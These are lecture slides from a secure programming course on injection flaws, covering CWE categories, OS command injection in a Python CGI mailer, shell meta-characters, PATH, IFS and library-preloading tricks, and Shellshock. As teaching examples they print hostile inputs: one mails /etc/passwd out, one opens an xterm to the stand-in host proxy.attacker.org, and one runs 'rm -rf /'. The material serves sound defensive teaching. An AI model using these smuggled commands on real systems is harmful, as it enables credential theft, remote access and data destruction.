#### Secure Programming Lecture 7: Injection

David Aspinall, Informatics @ Edinburgh

5th February 2016

#### What is CWE?



- ▶ Idea: organise CVEs into *categories* of problem
- ▶ Use categories to describe scope of issues/protection
- Weaknesses classify Vulnerabilities

#### What is CWE?



- ► A **CWE** is an identifier such as CWE-287
- ► Also with a name, e.g. Improper Authentication
- CWEs are organised into a hierarchy:
  - weakness classes (parents), and base weaknesses
  - each CWE can be located at several positions
  - the hierarchy provides multiple views
  - we'll look in more detail later
- ► CWE is also intended as a unifying taxonomy



#### The Most Dangerous Software Errors

- ▶ MITRE and SANS surveyed the top CWE categories
- ► Result: top 25 software errors by CWE
- ▶ Last updated 2011
- ▶ Ranking is by a number of measures, including e.g.
  - judgement of typical risk level
  - prevalence

(The OWASP Top 10 is a similar ranking of error types undertaken by the OWASP, the Open Web Application Security Project, last updated 2013. We'll look at this later.)





#### MITRE/SANS Top 3 CWEs in 2011

| Rank | CWE     | Name                    |
|------|---------|-------------------------|
| 1.   | CWE-89  | SQL Injection           |
| 2.   | CWE-78  | OS Command Injection    |
| 3.   | CWE-120 | Classic Buffer Overflow |

#### Full names:

- ► CWE-89: Improper Neutralization of Special Elements used in an SQL Command
- ► CWE-78: Improper Neutralization of Special Elements used in an OS Command
- ► CWE-120: Buffer Copy without Checking Size of Input

#### What is Injection?

Here's a fragment of the CWE hiearchy:

- ► **O** CWE-74: Injection
  - ► Improper Neutralization of Special Elements in Output used by a Downstream Component
  - CWE-77: Command Injection
    - CWE-89: SQL Injection
    - ▶ **B** CWE-120: **OS Command Injection**

#### Improper neutralization of special elements

This is jargon for failing to:

## **ALWAYS CHECK YOUR INPUTS!**

- ▶ **Most important lesson** in secure programming!
- Assume inputs can be influenced by adversary
- ► Injection attacks rely on devious inputs
- "Special elements" are usually meta-characters
- ► Must do input validation or sanitization

#### ... in Output used by a Downstream Component

A "downstream component" might be

- ▶ a call to a library function, to
  - show a picture
  - ▶ play a movie file
  - execute an OS command
- a message sent to another service, to
  - send a web query via REST or SOAP
  - query a database

#### Misplaced trust

Remember the **Trusted Code Base**, is the part of the system that can cause damage.

Programmers make *trust assumptions* concerning which parts of the system they believe will behave as expected.

Sometimes the reasoning is faulty. E.g.,

- ▶ OS is hardened, firewall blocks incoming traffic
- ...so network inputs can be believed

**Question.** Why might this kind of reasoning be unreliable?

#### Implicit assumptions may be wrong

## WRONG ASSUMPTION: compiled programs are "unreadable binary gobbledygook"

- ▶ binaries are merely *tricky* to read (cf Lab 1)
- ▶ they obscure, don't conceal... even if obfuscated
- reverse engineering is well supported by tools
- ▶ ⇒ embedded secrets will be discovered
- → client/server communication will be subverted

#### Implicit assumptions may be wrong

## **WRONG ASSUMPTION**: my web page checks its input, so it has the right format when the form data arrives

- attacker can copy page, turn off JavaScript checks
- may construct a HTTP request explicitly
- modify requests just before they are sent
  - ► Tamper Data Firefox plugin good for trying this
- ▶ ⇒ all inputs need re-validation server side
- → special encodings may be used to hide payloads

#### Operating system commands in code

Programmers often insert system command calls in application code.

These are interpreted (in Unix and Windows) by a command shell.

Why are they used?

- ▶ Programming language has no suitable library
- Convenience, time saving
  - command shell easier to use than library

#### Example CGI program in Python

```
#!/usr/bin/python
import cgi, os

print "Content-type: text/html";
print

form = cgi.FieldStorage()
message = form["contents"].value
recipient = form["to"].value
tmpfile = open("/tmp/cgi-mail", "w")

tmpfile.write(message)
tmpfile.close()
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")
os.unlink("/tmp/cgi-mail")

print "<html><h3>Message sent.</h3></html>"
```

(Example taken from *Building Secure Software*, p.320)

#### Normal use

```
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cqi-mail")
```

recipient is taken from a web form.

It should be an email address:

niceperson@friendlyplace.com

#### Malicious use

```
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")
```

recipient is taken from a web form.

But the attacker can control it!

attacker@hotmail.com < /etc/passwd; #</pre>

Mails the content of the password file!

#### Malicious use

```
os.system("/usr/bin/sendmail" + recipient + "< /tmp/cgi-mail")
```

recipient is taken from a web form.

But the attacker can control it!

```
attackerhotmail.com < /etc/passwd; export
DISPLAY=proxy.attacker.org:0; /usr/X11R6/bin/xterm&; #</pre>
```

Mails the password file *and* launches a remote terminal on the attacker's machine!

#### Metadata and meta-characters

**Metadata** accompanies the main data and represents additional information about it.

- how to display textual strings by representing end-of-line characters.
- where a string ends, with an *end-of-string* marker.
- ▶ mark-up such as HTML directives

"Metadata" is also elsewhere (e.g., law, privacy policies) to refer to parts of communications such as phone calls and email messages: To, From, When, .... everything except the message content.

**Question.** Apart from injection attacks, why might metadata be a concern?

#### In-band versus out-of-band

**In-band representation** embeds metadata into the data stream itself.

► Length of C-style strings: encoded with NUL character terminator in the data stream.

**Out-of-band representation** separates metadata from data.

► Length of Java-style strings: stored separately outside the string.

**Exercise.** Discuss the pros and cons of each approach

#### Familiar meta-characters

Meta-characters are used so commonly in some string encoded datatypes, we may forget they are there.

Common cases are

- separators or delimiters used to encode multiple items in one string
- escape-sequences to describe additional data, e.g. Unicode characters or binary data. Not metadata, but uses meta-characters to represent the actual data.

**Question.** What kind of programming vulnerabilities may lurk around meta-characters?

#### Familiar meta-characters

Examples datatypes represented with meta-characters:

- ► A filename with path, /var/log/messages,
  - ../etc/passwd
  - the directory separator /
  - parent sequence . .
- Windows file or registry paths (separator \)
- ► Unix PATH variables (separator :)
- Email addresses which use @ to delimit the domain name

**Exercise.** Think of some more examples of meta-characters used in your favourite systems or applications.

#### Some meta-characters for shells

# # Comment, ignore rest of line; Terminate command; Backtick command 'cmd' inserts output of cmd Quote with substitution: "\$HOME" = /Users/david Quote literally: '\$HOME' = \$HOME

#### Many others:

^ \$ ? % & ( ) > < [ ] - \* ! . ~ | \t \r \n [space]

**Exercise.** If you don't know (or even if you think you do!), try to find out how these characters are treated when parsing commands for the **ash** shell

#### Input validation (for shell commands)

Two basic approaches:

**Black listing** keep a list of forbidden characters. either **reject** input with illegal characters, or **sanitize** (quote) those characters so they appear literally.

White listing keep a list of allowed characters.

reject inputs that contains any other characters.

Question. Can you think of other approaches?

#### Sub-process invocation with C

- system() executes a given command in a shell, equivalently to /bin/sh -c <cmd>
- popen() similarly executes a command as a sub-process, returning a pipe to send or read data.

Other languages providing similar facilities are often built on the C-library equivalents.

These are risky as they invoke a **shell** to process the commands.

#### Sub-process communication in Python

Here's an example from the Python documentation which recommends *against* the convenience of using a shell interpreter for the call() system call function.

```
>>> from subprocess import call
>>> filename = input("What file would you like to display?\n")
What file would you like to display?
non_existent; rm -rf / #
>>> call("cat " + filename, shell=True) # Uh-oh. This will end badly.
```

#### Differences in meta-characters

Some attacks exploit differences in meta-characters between languages. Here's a Perl CGI fragment:

```
open(FH, ">$username.txt") || die("$!");
print FH $data;
close (FH);
```

- ▶ Perl *doesn't* treat ASCII NUL as a terminator
- ▶ But shell conventions are used for open args
- So if username=evilcmd.pl%00, above will create a file evilcmd.pl
- ▶ ...and put the string \$data into it
- ...giving a possible code injection

(The fix is to avoid this form of open)

#### Commands are influenced by the environment

- ► Environment variables are another form of input!
- ► The attacker may be able to change them

#### Subverting the PATH

- The PATH environment variable defines a search path to find programs
- If commands are called without explicit paths, the "wrong" version may be found

An old Unix default was to favour developer convenience, putting the current working directory first on the PATH:

PATH=.:/bin:/usr/bin:/usr/local/bin

**Question.** Why might this be risky and unpredictable?

#### Pre-loading attacks on Windows

If an application calls loadLibrary with just the name of the DLL, the default safe search order is:

- 1. The directory from which the application loaded.
- 2. The system directory.
- 3. The 16-bit system directory.
- 4. The Windows directory.
- 5. The current directory.
- 6. The directories that are listed in the PATH environment variable.

See Dynamic Link Library Security on MSDN.

**Ouestion.** How could an attacker load a fake DLL?

#### Pre-loading attacks on Unix

Similarly, Unix systems use a search path which can be defined/overridden by variables such as:

LD\_LIBRARY\_PATH LD\_PRELOAD

If the attacker can influence these paths, she can change the libraries which get loaded.

(modern libraries avoid using these variables for suid-root programs run by non-root users)

#### Changing the parser: IFS

An old hack is to change the IFS (inter-field separator) used by the shell to parse words.

```
$ export IFS="0"
$ var='hellodavid'
$ echo $var
hell david
```

Suppose the attacker sets IFS="/", it may change a safe call

system("/bin/safeprog")

into one which references the PATH variable

system(" bin safeprog")

and sh -c bin safeprog would be executed.

#### Infamous bug: Bash "Shellshock" (2014)



- Millions of servers and embedded systems were vulnerable to remote command execution.
- Rapid cascade of problems starting with CVE-2014-6271.

**Exercise.** Investigate the Shellshock CVEs and explain why they occurred. Why do you think they took so long to be found?

#### **Review questions**

#### **CWEs**

 Explain: "Improper Neutralization of Special Elements in Output used by a Downstream Component" and other Top 25s.

#### **OS** command injections

- Why are OS commands executed by application programs?
- Give two mechanisms by which OS commands may be injected by an attacker.

#### References and credits

Examples in this lecture are taken from *Building Secure* Software and The Art of Software Security Assessment.